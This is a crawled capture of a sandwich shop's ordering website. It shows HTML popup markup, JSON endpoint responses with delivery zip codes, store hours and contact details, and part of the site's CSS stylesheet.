                  <a href="javascript:void(0)" class="open-add-item">add item</a>
                  <a href="javascript:void(0)" id="save-quickedit-sandwich">Save</a>
               </div>
         </form>
      </div>
   </div>
<!-- featured sandwich edit popup ends -->

<!-- Add Item popup from Quick edit sandwich popup -->
<div class="popup-wrapper new-popup--wrapper" id="sandwiches_quick_edit_add_item" style="display: none;">
  <div class="popup-wrapper quickedit-loader" id="add_item_ajax_loader" style="display: none;">
    <img src="https://barneybrown.com/app/images/ajax-loader.gif">
  </div>
      <div class="popup-edit-sandwich">
         <a href="javascript:void(0);" class="close-button">Close</a>
         <p class="edit-sandwich--header">ADD ITEM</p>
         <form>
            <div class="add-edit-popup">
               <div class="edit-wrap-input">
                     <label>Category</label>
                     <select id="add-item-category-select">
                        <option>Protein</option>
                        <option>Ciabatta</option>
                        <option>Ciabatta</option>
                     </select>
                  </div>
            <div class="edit-wrap-input">
               <label>Item</label>
               <select id="add-item-select">
                  <option>Turkey</option>
                  <option>Ciabatta</option>
                  <option>Ciabatta</option>
               </select>
            </div>
            <div class="new_spiner-edit">

                  <div class="spiner-wrap">
                     <div class="new_popup-spiner__edit">
                        <a href="javascript:void(0);" class="left left_spinner"></a>
                        <input name="itemQuty" type="text" class="text-box" value="Double Portion (2.0)" readonly="">
                        <a href="javascript:void(0);" class="right right_spinner"></a>
                     </div>
                  </div>
               </div>
         </div>
               <div class="spiner-bottom--btns">
                  <a href="javascript:void(0)" class="cancel-add-item">CANCEL</a>
                  <a href="javascript:void(0)" class="add-item-to-sandwich">ADD</a>
               </div>
         </form>
      </div>
   </div>
   <!-- End of Add Item popup from Quick edit sandwich popup -->
<!-- SALAD popup start -->
   <div class="popup-wrapper new-popup--wrapper salad-item--options" id="salad_popup" style="display: none;">
      <div class="popup-edit-sandwich">
         <a href="javascript:void(0);" class="close-button">Close</a>
         <div class="salads_popup--wrap">
            <form>
               <div class="salad_item__image">
                           </div>
               <div class="salad_item__description">
                  <h4>
                     Asian Crisp Salad
                  </h4>
                  <p>
                     Romaine lettuce, cabbage, mandarin orange, crispy wonton, green onion, shredded carrot, edamame,
                     sesame seeds, and thai peanut dressing
                  </p>
                  <div class="hidden-values">

                  </div>
                  <div class="salad_item__options">
                     <a href="javascript:void(0);" class="collapse-expand add_modifier">
                       <span>+</span> <p class="modifier_desc" style="font-size: unset;margin: 0px;">Add a Protein</p>
                     </a>
                     <div class="salad-protien__checkbox collapse" style="display: none;">
                       <div class="salad-protien--sec">
                      </div>

                     </div>
                     <a href="javascript:void(0);" class="collapse-expand spcl_instruction">
                        <span>+</span> Special Instructions
                     </a>
                     <div class="salad-options-special_instructions collapse" style="display: none">
                        <input type="text" name="spcl_instructions" value="">
                     </div>
                  </div>
               </div>

               <div class="salad-item--bottom">
                  <div class="popup_spinner">
                    <a href="javascript:void(0);" class="left_spinner"></a>
              <input name="itemQuatity" type="text" class="text-box" value="01" readonly="">
              <a href="javascript:void(0);" class="right_spinner"></a>
                  </div>
                  <a href="javascript:void(0);" class="salad-add--cart add-salad-to-cart">Add to Cart</a>
               </div>
            </form>
         </div>
      </div>
   </div>
   <!-- popup end -->
<div class="popup-wrapper" id="facebookFriendsList" style="display: none;">
  <div class="friends-menu-inner"> <a href="javascript:void(0);" class="close-button">Close</a>
    <h1>Friends' Menus</h1>
    <div class="scroller-wrapper scroll-bar">
      <ul>
        <li style="border: 0px none; text-align: center; padding-top: 163px; height: 204px;">
        <img src="https://barneybrown.com/app/images/friends_menu.gif" />
        </li>
      </ul>
    </div>
  </div>
</div>


<script src="https://barneybrown.com/app/js/common.js?v=2.2"></script>

</body>
</html> 

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://barneybrown.com/checkout/getAllZips
body_size: 7960
content:
[{"zipcode":"0","store_id":"3","min_order":"0"},{"zipcode":"0","store_id":"3","min_order":"0"},{"zipcode":"0","store_id":"3","min_order":"0"},{"zipcode":"0","store_id":"3","min_order":"0"},{"zipcode":"0","store_id":"3","min_order":"0"},{"zipcode":"0","store_id":"3","min_order":"0"},{"zipcode":"0","store_id":"3","min_order":"0"},{"zipcode":"10011","store_id":"12","min_order":"10"},{"zipcode":"10118","store_id":"12","min_order":"10"},{"zipcode":"10199","store_id":"12","min_order":"10"},{"zipcode":"10009","store_id":"12","min_order":"10"},{"zipcode":"10013","store_id":"12","min_order":"100"},{"zipcode":"10002","store_id":"12","min_order":"100"},{"zipcode":"10007","store_id":"12","min_order":"100"},{"zipcode":"10278","store_id":"12","min_order":"100"},{"zipcode":"10279","store_id":"12","min_order":"100"},{"zipcode":"10282","store_id":"12","min_order":"100"},{"zipcode":"10281","store_id":"12","min_order":"100"},{"zipcode":"10038","store_id":"12","min_order":"100"},{"zipcode":"10280","store_id":"12","min_order":"100"},{"zipcode":"10006","store_id":"12","min_order":"100"},{"zipcode":"10005","store_id":"12","min_order":"100"},{"zipcode":"10045","store_id":"12","min_order":"100"},{"zipcode":"10271","store_id":"12","min_order":"100"},{"zipcode":"10004","store_id":"12","min_order":"100"},{"zipcode":"10010","store_id":"12","min_order":"10"},{"zipcode":"10012","store_id":"12","min_order":"10"},{"zipcode":"10003","store_id":"12","min_order":"10"},{"zipcode":"10121","store_id":"12","min_order":"10"},{"zipcode":"10060","store_id":"12","min_order":"10"},{"zipcode":"10068","store_id":"12","min_order":"10"},{"zipcode":"10087","store_id":"12","min_order":"10"},{"zipcode":"10091","store_id":"12","min_order":"10"},{"zipcode":"10095","store_id":"12","min_order":"10"},{"zipcode":"10113","store_id":"12","min_order":"10"},{"zipcode":"10114","store_id":"12","min_order":"10"},{"zipcode":"10116","store_id":"12","min_order":"10"},{"zipcode":"10117","store_id":"12","min_order":"10"},{"zipcode":"10120","store_id":"12","min_order":"10"},{"zipcode":"10138","store_id":"12","min_order":"10"},{"zipcode":"10156","store_id":"12","min_order":"10"},{"zipcode":"10157","store_id":"12","min_order":"10"},{"zipcode":"10159","store_id":"12","min_order":"10"},{"zipcode":"10160","store_id":"12","min_order":"10"},{"zipcode":"10180","store_id":"12","min_order":"10"},{"zipcode":"10014","store_id":"12","min_order":"10"},{"zipcode":"10008","store_id":"12","min_order":"100"},{"zipcode":"10041","store_id":"12","min_order":"100"},{"zipcode":"10043","store_id":"12","min_order":"100"},{"zipcode":"10069","store_id":"12","min_order":"100"},{"zipcode":"10080","store_id":"12","min_order":"100"},{"zipcode":"10081","store_id":"12","min_order":"100"},{"zipcode":"10090","store_id":"12","min_order":"100"},{"zipcode":"10263","store_id":"12","min_order":"10"},{"zipcode":"10211","store_id":"12","min_order":"10"},{"zipcode":"10276","store_id":"12","min_order":"10"},{"zipcode":"10290","store_id":"12","min_order":"10"},{"zipcode":"10212","store_id":"12","min_order":"100"},{"zipcode":"10213","store_id":"12","min_order":"100"},{"zipcode":"10242","store_id":"12","min_order":"100"},{"zipcode":"10256","store_id":"12","min_order":"100"},{"zipcode":"10257","store_id":"12","min_order":"100"},{"zipcode":"10258","store_id":"12","min_order":"100"},{"zipcode":"10259","store_id":"12","min_order":"100"},{"zipcode":"10260","store_id":"12","min_order":"100"},{"zipcode":"10261","store_id":"12","min_order":"100"},{"zipcode":"10265","store_id":"12","min_order":"100"},{"zipcode":"10268","store_id":"12","min_order":"100"},{"zipcode":"10269","store_id":"12","min_order":"100"},{"zipcode":"10270","store_id":"12","min_order":"100"},{"zipcode":"10272","store_id":"12","min_order":"100"},{"zipcode":"10273","store_id":"12","min_order":"100"},{"zipcode":"10274","store_id":"12","min_order":"100"},{"zipcode":"10275","store_id":"12","min_order":"100"},{"zipcode":"10277","store_id":"12","min_order":"100"},{"zipcode":"10285","store_id":"12","min_order":"100"},{"zipcode":"10286","store_id":"12","min_order":"100"},{"zipcode":"10292","store_id":"12","min_order":"100"},{"zipcode":"10018","store_id":"3","min_order":"10"},{"zipcode":"10019","store_id":"3","min_order":"10"},{"zipcode":"10020","store_id":"3","min_order":"10"},{"zipcode":"10036","store_id":"3","min_order":"10"},{"zipcode":"10101","store_id":"3","min_order":"10"},{"zipcode":"10102","store_id":"3","min_order":"10"},{"zipcode":"10105","store_id":"3","min_order":"10"},{"zipcode":"10106","store_id":"3","min_order":"10"},{"zipcode":"10107","store_id":"3","min_order":"10"},{"zipcode":"10109","store_id":"3","min_order":"10"},{"zipcode":"10122","store_id":"3","min_order":"10"},{"zipcode":"10123","store_id":"3","min_order":"10"},{"zipcode":"10023","store_id":"3","min_order":"100"},{"zipcode":"10024","store_id":"3","min_order":"100"},{"zipcode":"10025","store_id":"3","min_order":"100"},{"zipcode":"10079","store_id":"3","min_order":"100"},{"zipcode":"10132","store_id":"3","min_order":"100"},{"zipcode":"10133","store_id":"3","min_order":"100"},{"zipcode":"10017","store_id":"13","min_order":"10"},{"zipcode":"10002","store_id":"13","min_order":"100"},{"zipcode":"10022","store_id":"13","min_order":"10"},{"zipcode":"10055","store_id":"13","min_order":"10"},{"zipcode":"10103","store_id":"13","min_order":"10"},{"zipcode":"10104","store_id":"13","min_order":"10"},{"zipcode":"10108","store_id":"13","min_order":"10"},{"zipcode":"10110","store_id":"13","min_order":"10"},{"zipcode":"10111","store_id":"13","min_order":"10"},{"zipcode":"10112","store_id":"13","min_order":"10"},{"zipcode":"10124","store_id":"13","min_order":"10"},{"zipcode":"10126","store_id":"13","min_order":"10"},{"zipcode":"10129","store_id":"13","min_order":"10"},{"zipcode":"10150","store_id":"13","min_order":"10"},{"zipcode":"10151","store_id":"13","min_order":"10"},{"zipcode":"10152","store_id":"13","min_order":"10"},{"zipcode":"10153","store_id":"13","min_order":"10"},{"zipcode":"10154","store_id":"13","min_order":"10"},{"zipcode":"10155","store_id":"13","min_order":"10"},{"zipcode":"10158","store_id":"13","min_order":"10"},{"zipcode":"10160","store_id":"13","min_order":"10"},{"zipcode":"10163","store_id":"13","min_order":"10"},{"zipcode":"10164","store_id":"13","min_order":"10"},{"zipcode":"10165","store_id":"13","min_order":"10"},{"zipcode":"10166","store_id":"13","min_order":"10"},{"zipcode":"10167","store_id":"13","min_order":"10"},{"zipcode":"10168","store_id":"13","min_order":"10"},{"zipcode":"10169","store_id":"13","min_order":"10"},{"zipcode":"10170","store_id":"13","min_order":"10"},{"zipcode":"10171","store_id":"13","min_order":"10"},{"zipcode":"10172","store_id":"13","min_order":"10"},{"zipcode":"10173","store_id":"13","min_order":"10"},{"zipcode":"10174","store_id":"13","min_order":"10"},{"zipcode":"10175","store_id":"13","min_order":"10"},{"zipcode":"10176","store_id":"13","min_order":"10"},{"zipcode":"10177","store_id":"13","min_order":"10"},{"zipcode":"10178","store_id":"13","min_order":"10"},{"zipcode":"10179","store_id":"13","min_order":"10"},{"zipcode":"10185","store_id":"13","min_order":"10"},{"zipcode":"10021","store_id":"13","min_order":"100"},{"zipcode":"10028","store_id":"13","min_order":"100"},{"zipcode":"10029","store_id":"13","min_order":"100"},{"zipcode":"10065","store_id":"13","min_order":"100"},{"zipcode":"10075","store_id":"13","min_order":"100"},{"zipcode":"10128","store_id":"13","min_order":"100"},{"zipcode":"10130","store_id":"13","min_order":"100"},{"zipcode":"10131","store_id":"13","min_order":"100"},{"zipcode":"10160","store_id":"13","min_order":"100"},{"zipcode":"10162","store_id":"13","min_order":"100"},{"zipcode":"10016","store_id":"13","min_order":"10"},{"zipcode":"99999","store_id":"14","min_order":"10"},{"zipcode":"0","store_id":"14","min_order":"100"},{"zipcode":"10001","store_id":"14","min_order":"10"},{"zipcode":"10119","store_id":"14","min_order":"10"}]

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://barneybrown.com/myaccount/getAllzipcodes/
body_size: 1872
content:
{"0":"0","7":"10011","8":"10118","9":"10199","10":"10009","11":"10013","12":"10002","13":"10007","14":"10278","15":"10279","16":"10282","17":"10281","18":"10038","19":"10280","20":"10006","21":"10005","22":"10045","23":"10271","24":"10004","25":"10010","26":"10012","27":"10003","28":"10121","29":"10060","30":"10068","31":"10087","32":"10091","33":"10095","34":"10113","35":"10114","36":"10116","37":"10117","38":"10120","39":"10138","40":"10156","41":"10157","42":"10159","43":"10160","44":"10180","45":"10014","46":"10008","47":"10041","48":"10043","49":"10069","50":"10080","51":"10081","52":"10090","53":"10263","54":"10211","55":"10276","56":"10290","57":"10212","58":"10213","59":"10242","60":"10256","61":"10257","62":"10258","63":"10259","64":"10260","65":"10261","66":"10265","67":"10268","68":"10269","69":"10270","70":"10272","71":"10273","72":"10274","73":"10275","74":"10277","75":"10285","76":"10286","77":"10292","78":"10018","79":"10019","80":"10020","81":"10036","82":"10101","83":"10102","84":"10105","85":"10106","86":"10107","87":"10109","88":"10122","89":"10123","90":"10023","91":"10024","92":"10025","93":"10079","94":"10132","95":"10133","96":"10017","98":"10022","99":"10055","100":"10103","101":"10104","102":"10108","103":"10110","104":"10111","105":"10112","106":"10124","107":"10126","108":"10129","109":"10150","110":"10151","111":"10152","112":"10153","113":"10154","114":"10155","115":"10158","117":"10163","118":"10164","119":"10165","120":"10166","121":"10167","122":"10168","123":"10169","124":"10170","125":"10171","126":"10172","127":"10173","128":"10174","129":"10175","130":"10176","131":"10177","132":"10178","133":"10179","134":"10185","135":"10021","136":"10028","137":"10029","138":"10065","139":"10075","140":"10128","141":"10130","142":"10131","144":"10162","145":"10016","146":"99999","148":"10001","149":"10119"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://barneybrown.com/sandwich/getAllproductsExtras/
body_size: 78
content:
{"Response":{"status-code":"204","message":"No Content"},"Data":[]}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://barneybrown.com/checkout/getCurrentHour/
body_size: 137
content:
{"hour":"01:20","day":"5","date_time":"23-01-26 01:20:59","date_time_js":"2026,01,23,01,20,59","timezone":"America\/New_York"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://barneybrown.com/checkout/getCurrentStoreTimeSlot/
body_size: 884
content:
{"id":"14","day":"Friday","open":"10:00","close":"16:00","store_id":"14","count_order":"5","store_active":"1","delivery_active":"0","pickup_active":"0","store_name":"NYC - 330 W 34th St","address1":"330 West 34th Street","address2":"Btw 8th and 9th Ave","zip":"10001","phone":"212-634-9114","uid":"0","report_pin":"","restrict_ip":"","username":null,"password":"","live":"1","ordered":"0","specificday":"01\/02\/2026","specificday_message":"Sorry, we're currently closed for New Years.","specificday_active":"","email":"330w34th@barneybrown.com","city":"New York","state":"New York","tax_rate":"8.89","royalty_fee":"0.00","delivery_cc_fee":"0.00","pickup_cc_fee":"0.00","store_cc_fee":"0.00","pickups_available":"1","sort_order":"1","delivery_range_image":"1763417918691b9f3e5aae8.jpg"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://barneybrown.com/checkout/getCurrentStoreTimeSlot/
body_size: 884
content:
{"id":"14","day":"Friday","open":"10:00","close":"16:00","store_id":"14","count_order":"5","store_active":"1","delivery_active":"0","pickup_active":"0","store_name":"NYC - 330 W 34th St","address1":"330 West 34th Street","address2":"Btw 8th and 9th Ave","zip":"10001","phone":"212-634-9114","uid":"0","report_pin":"","restrict_ip":"","username":null,"password":"","live":"1","ordered":"0","specificday":"01\/02\/2026","specificday_message":"Sorry, we're currently closed for New Years.","specificday_active":"","email":"330w34th@barneybrown.com","city":"New York","state":"New York","tax_rate":"8.89","royalty_fee":"0.00","delivery_cc_fee":"0.00","pickup_cc_fee":"0.00","store_cc_fee":"0.00","pickups_available":"1","sort_order":"1","delivery_range_image":"1763417918691b9f3e5aae8.jpg"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://barneybrown.com/checkout/getSpecificDayForStore
body_size: 108
content:
{"specific_message":"Sorry, we're currently closed for New Years.","specific_day":"01\/02\/2026"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://barneybrown.com/checkout/getCurrentStoreTimeSlot/
body_size: 884
content:
{"id":"14","day":"Friday","open":"10:00","close":"16:00","store_id":"14","count_order":"5","store_active":"1","delivery_active":"0","pickup_active":"0","store_name":"NYC - 330 W 34th St","address1":"330 West 34th Street","address2":"Btw 8th and 9th Ave","zip":"10001","phone":"212-634-9114","uid":"0","report_pin":"","restrict_ip":"","username":null,"password":"","live":"1","ordered":"0","specificday":"01\/02\/2026","specificday_message":"Sorry, we're currently closed for New Years.","specificday_active":"","email":"330w34th@barneybrown.com","city":"New York","state":"New York","tax_rate":"8.89","royalty_fee":"0.00","delivery_cc_fee":"0.00","pickup_cc_fee":"0.00","store_cc_fee":"0.00","pickups_available":"1","sort_order":"1","delivery_range_image":"1763417918691b9f3e5aae8.jpg"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://barneybrown.com/checkout/get_storeClosed_days
body_size: 19
content:
"[\"0\"]"

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://barneybrown.com/myaccount/is_session
body_size: 61
content:
{"session_state":false,"facebook_only_user":false}

--- FILE ---
content_type: text/css
request_url: https://barneybrown.com/app/stylesheets/screen.css?v=2.2
body_size: 184146
content:
@import url(https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,700,600,300,800);
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  font: inherit;
  font-size: 100%;
  vertical-align: baseline;
}

html {
  line-height: 1;
}

ol, ul {
  list-style: none;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

caption, th, td {
  text-align: left;
  font-weight: normal;
  vertical-align: middle;
}

q, blockquote {
  quotes: none;
}

q:before, q:after, blockquote:before, blockquote:after {
  content: "";
  content: none;
}

a img {
  border: none;
}

article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary {
  display: block;
}

@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: local("Oswald Regular"), local("Oswald-Regular"), url("../fonts/Oswald400.woff") format("woff");
}
@font-face {
  font-family: 'Futuramc';
  src: url("../fonts/futuramedium/Futuramc.eot");
  src: local("Futuramc"), url("../fonts/futuramedium/Futuramc.woff") format("woff"), url("../fonts/futuramedium/Futuramc.ttf") format("truetype");
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  src: local("Open Sans"), local("OpenSans"), url("../fonts/opensans.woff") format("woff");
}
@font-face {
  font-family: 'steelfishextrabold';
  src: url("../fonts/steelfish/steelfish_eb-webfont.eot");
  src: url("../fonts/steelfish/steelfish_eb-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/steelfish/steelfish_eb-webfont.woff2") format("woff2"), url("../fonts/steelfish/steelfish_eb-webfont.woff") format("woff"), url("../fonts/steelfish/steelfish_eb-webfont.ttf") format("truetype"), url("../fonts/steelfish/steelfish_eb-webfont.svg#steelfishextrabold") format("svg");
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'oswald_stencilregular';
  src: url("../fonts/oswald-stencil/oswald-stencil-webfont.eot");
  src: url("../fonts/oswald-stencil/oswald-stencil-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/oswald-stencil/oswald-stencil-webfont.woff2") format("woff2"), url("../fonts/oswald-stencil/oswald-stencil-webfont.woff") format("woff"), url("../fonts/oswald-stencil/oswald-stencil-webfont.ttf") format("truetype"), url("../fonts/oswald-stencil/oswald-stencil-webfont.svg#oswald_stencilregular") format("svg");
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'lobster_1.4regular';
  src: url("../fonts/lobster/lobster_1.4-webfont.eot");
  src: url("../fonts/lobster/lobster_1.4-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/lobster/lobster_1.4-webfont.woff2") format("woff2"), url("../fonts/lobster/lobster_1.4-webfont.woff") format("woff"), url("../fonts/lobster/lobster_1.4-webfont.ttf") format("truetype"), url("../fonts/lobster/lobster_1.4-webfont.svg#lobster_1.4regular") format("svg");
  font-weight: normal;
  font-style: normal;
}
/*Colors*/
/*Font*/
* {
  margin: 0;
}

html, body {
  height: 100%;
}

form :focus {
  outline: none;
}

::-webkit-input-placeholder {
  color: #1e1612;
}

a {
  text-decoration: none;
}

body {
  background: url(../images/background.jpg);
  width: 100%;
  height: 100%;
  color: #dab37f;
}

select, .sandwich-gallery-wrapper .selectParent select, .checkout-wrapper .check-out-left .sub-total-wrapper ul.sub-total li .selectParent select, .checkout-wrapper .check-out-right .delivery-details-wrapper .date-time .date-time-text .time select, .add-new-address-inner ul.from-holder li .text-box-holder .month select, .add-new-address-inner ul.from-holder li .text-box-holder .year select, .add-new-address-inner ul.from-holder li .text-box-holder .credit-card select, .accout-info-wrapper .accout-info-form .accout-info-select-box select {
  -moz-appearance: none;
  background: #9C8669 url("../images/select-box-arrow.png") no-repeat center right;
  border: medium none;
  color: #342920;
  -webkit-appearance:none;
  border-radius:0;
}

.link:hover {
  background-color: #241a12 !important;
}

.facebook-login:hover {
  /*background-color: #2e3f41 !important;*/
}

#outer-wrapper {
  min-height: 100%;
  margin: 0 auto -47px;
  height: auto !important;
  height: 100%;
}

#inner-wrapper {
  padding-bottom: 69px;
}

.footer, .push {
  height: 47px;
  clear: both;
}

.container {
  width: 960px;
  height: auto;
  margin: 0 auto;
}

.bg_color {
  background-color: #342920;
  float: left;
}

.top-control {
  width: 1176px;
  margin: 0 auto;
  display: table;
}

.header {
  width: 100%;
  height: 137px;
  position: relative;
}
.header .logo {
  /*width: 234px;*/
  height: auto;
  float: left;
  padding-top: 20px;
}

.navigation {
  float: left;
  margin-left: 4px;
  /*width: 440px;*/
}
.navigation ul {
  list-style-type: none;
}
.navigation ul li {
  margin: 0 4px;
  float: left;
  position: relative;
}
.navigation ul a {
  color: #342920;
  font: normal 20px/22px "Oswald", sans-serif;
  text-align: center;
  display: table-cell;
  height: 50px;
  vertical-align: middle;
  /*width: 66px;*/
  padding: 40px 6px 10px 6px;
}
.navigation ul a:hover {
  color: #dab37f;
  background-color: #2f221b;
}

.navigation ul li a.active {
  color: #dab37f;
  background-color: #342920;
}

.facebook-container {
  width: 26%;
  height: auto;
  float: right;
  background-color: #342920;
  padding: 13px 12px;
}
.facebook-container .facebook-container-right {
  width: 162px;
  float: left;
  height: auto;
}
.facebook-container .facebook-container-right a.login-facebook {
  color: #dab37f;
  font: normal 15px/15px "Oswald", sans-serif;
  text-transform: uppercase;
  background-color: #3f4c4e;
  border: solid 1px #dab37f;
  display: block;
  padding: 5px 10px;
  margin-bottom: 12px;
  /*pointer-events: none;
  cursor: default;*/
}
.facebook-container .facebook-container-right a.login {
  color: #dab37f;
  font: normal 15px/15px "Oswald", sans-serif;
  text-transform: uppercase;
  background-color: #342920;
  border: solid 1px #dab37f;
  display: block;
  padding: 5px 10px;
  width: 28%;
  text-align: center;
  float: left;
}
.facebook-container .facebook-container-right a.create-account {
  font: normal 11px "Open Sans", sans-serif, sans-serif;
  float: right;
  text-decoration: underline;
  margin-top: 13px;
  color: #dab37f;
}
.facebook-container .facebook-container-right a.create-account:hover {
  text-decoration: none;
}
.facebook-container .facebook-container-left {
  float: left;
}
.facebook-container .facebook-container-left a.shopping-cart {
  width: 44px;
  height: auto;
  text-align: center;
  float: left;
  font: normal 20px/34px "Oswald", sans-serif;
  padding: 19px 13px;
  border: solid 1px #dab37f;
  margin-left: 15px;
  color: #dab37f;
}
.facebook-container .facebook-container-left a.shopping-cart img {
  position: relative;
  top: -2px;
  left: -3px;
}
.facebook-container .facebook-container-left a.shopping-cart:hover {
  background-color: #241a12;
}

.deliver-button {
  position: absolute;
  right: 0;
  font: normal 22px/20px "lobster_1.4regular", sans-serif;
  background: url(../images/delivery-background.png) left top no-repeat;
  padding: 5px 5px 5px 18px;
  top: 138px;
  color: #dab37f;
  z-index: 1;
  width: 179px;
}

.timing {
  top: 170px;
  position: absolute;
  right: 14px;
  color: #342920;
  font: 600 12px/20px "Open Sans", sans-serif;
}

.slide {
  float: left;
  position: relative;
  height: 340px;
}
.slide .banner-image {
  float: left;
  display: block;
  padding-left: 53px;
}
.slide .banner-image img {
  float: left;
  margin-right: 42px;
}
.slide .banner-caption {
  float: left;
  display: block;
}
.slide .banner-caption h1 {
  float: none;
  font: 56px/74px "oswald_stencilregular", sans-serif;
  color: #342920;
  width: 39%;
  margin: 30px 0 21px;
}
.slide .banner-caption .placeorder {
  font: normal 25px/14px "Oswald", sans-serif;
  color: #dab37f;
  background-color: #342920;
  text-transform: uppercase;
  text-align: center;
  padding: 20px 38px;
  float: left;
}
.slide .thumbnail {
  float: left;
  width: 100%;
  margin: 45px 0 20px 0;
}
.slide .thumbnail a {
  display: block;
  margin: 0 auto;
  width: 22%;
  color: #dab37f;
}
.slide .thumbnail a img {
  margin: 0 6px;
}

.slide {
  float: left;
  position: relative;
  width: 100%;
}
.slide img {
  float: left;
  margin-right: 42px;
}
.slide h1 {
  float: left;
  font: 56px/74px "oswald_stencilregular", sans-serif;
  color: #342920;
  width: 41%;
  margin: 30px 0 21px;
}
.slide .placeorder {
  font: normal 25px/14px "Oswald", sans-serif;
  color: #dab37f;
  background-color: #342920;
  text-transform: uppercase;
  text-align: center;
  padding: 20px 38px;
  float: left;
}
.slide .thumbnail {
  float: left;
  width: 100%;
  margin: 45px 0 20px 0;
}
.slide .thumbnail a {
  display: block;
  margin: 0 auto;
  width: 22%;
  color: #dab37f;
}
.slide .thumbnail a img {
  margin: 0 6px;
}

.slide-home {
  float: left;
  position: relative;
  min-height: 340px;
 /*  padding-bottom: 40px; */
}
.slide-home .banner-image {
  float: left;
  display: block;
  padding-left: 15px;
  width: 47%;
      position: relative;
}
.slide-home .banner-image img {
  float: left;
  margin-right: 42px;
  width: 472px;
}
.slide-home .banner-caption {
  float: left;
  display: block;
  width: 43%;
  margin-left: 30px;
  margin-bottom: 20px;
}
.slide-home .banner-caption h1 {
  float: none;
  font: 56px/74px "oswald_stencilregular", sans-serif;
  color: #342920;
  width: 39%;
  margin: 20px 0;
}
.slide-home .banner-caption .placeorder {
  font: normal 20px/14px "Oswald", sans-serif;
  color: #342920;
  background-color: transparent;
  border: solid 2px #342920;
  text-transform: uppercase;
  text-align: center;
  padding: 12px 20px 10px;
  float: left;
}
.slide-home .banner-caption .placeorder:hover {
  color: #dab37f;
}
.slide-home .thumbnail {
  float: left;
  width: 100%;
  margin: 45px 0 20px 0;
}
.two-column-inner .past-orders p,  .two-column-inner .saved-sandwich p {
    font: 20px/20px "lobster_1.4regular";
  margin-top: 30px;
}
.two-column-inner .saved-sandwich {
    margin-left: 12px;
}
.two-column-inner .past-orders .get-button,  .two-column-inner .saved-sandwich .get-button {
  border: 1px solid #d0ab79;
    color: #d0ab79;
    float: left;
    font: 15px "Oswald",sans-serif;
    height: 24px;
    margin: 31px auto 18px;
    padding-bottom: 3px;
    padding-top: 3px;
    text-align: center;
    width: 170px;
}
.slide-home .thumbnail a {
  display: block;
  margin: 0 auto;
  width: 22%;
  color: #dab37f;
}
.slide-home .thumbnail a img {
  margin: 0 6px;
}

.slide-home {
  float: left;
  position: relative;
  width: 100%;
 
}
.slide-home img {
  float: left;
  margin-right: 42px;
}
.slide-home h1 {
  float: left;
  font: 56px/74px "oswald_stencilregular", sans-serif;
  color: #342920;
  width: 41%;
  margin: 30px 0 21px;
}
.slide-home h3 {
  float: left;
  font: 26px/35px "lobster_1.4regular", sans-serif;
  color: #342920;
  width: 100%;
  margin: 30px 0 2px;
}
.slide-home h4 {
  float: left;
  font: bold 46px/64px "oswald_stencilregular", sans-serif;
  color: #342920;
  width: 100%;
  margin: 0;
  overflow-wrap: break-word;
}
.slide-home p {
  font: 600 13px/18px "Open Sans", sans-serif;
  text-transform: uppercase;
  color: #342920;
}
.slide-home ul {
  margin: 20px 0;
}
.slide-home ul li {
  font: 600 13px/18px "Open Sans", sans-serif;
  color: #342920;
  text-transform: uppercase;
}
.slide-home .reorder {
  font: normal 20px/20px "Oswald", sans-serif;
  color: #dab37f;
  background-color: #342920;
  text-transform: uppercase;
  text-align: center;
  padding: 10px 38px;
  float: left;
  margin-right: 20px;
}
.slide-home .reorder:hover {
  color: #dab37f;
}
.slide-home .thumbnail {
  float: left;
  width: 100%;
  margin: 45px 0 20px 0;
}
.slide-home .thumbnail a {
  display: block;
  margin: 0 auto;
  width: 22%;
  color: #dab37f;
}
.slide-home .thumbnail a img {
  margin: 0 6px;
}

.bannernew {
  width: 100%;
  height: auto;
  padding: 50px 0 22px 0px;
}

.center-align {
  width: 100%;
  float: left;
}

.caption-center {
  float: none;
}

/* Slider */
#slides .next, #slides .prev {
  position: absolute;
  top: 107px;
  left: -39px;
  width: 24px;
  height: 43px;
  display: block;
  z-index: 101;
}

#slides .next {
  left: 585px;
}

/*
  Pagination
*/
.pagination {
  float: left;
  width: 100%;
  margin: 36px 0 19px 0;
  text-align: center;
}

.pagination li {
  display: block;
  margin: 0 auto;
  width: 10%;
}

.pagination li a {
  display: block;
  width: 16px;
  height: 2px;
  padding-top: 13px;
  background: url(../images/thumbnail.png) no-repeat;
  background-position: left top;
  float: left;
  overflow: hidden;
  text-indent: -9999;
  margin: 0px 6px;
}

.pagination li.current a {
  background: url(../images/thumbnail-active.png) no-repeat;
}

/*
  Caption
*/
.caption {
  z-index: 500;
  position: absolute;
  bottom: -35px;
  left: 0;
  height: 30px;
  padding: 5px 20px 0 20px;
  background: #000;
  background: rgba(0, 0, 0, 0.5);
  width: 540px;
  font-size: 1.3em;
  line-height: 1.33;
  color: #fff;
  border-top: 1px solid #000;
  text-shadow: none;
}

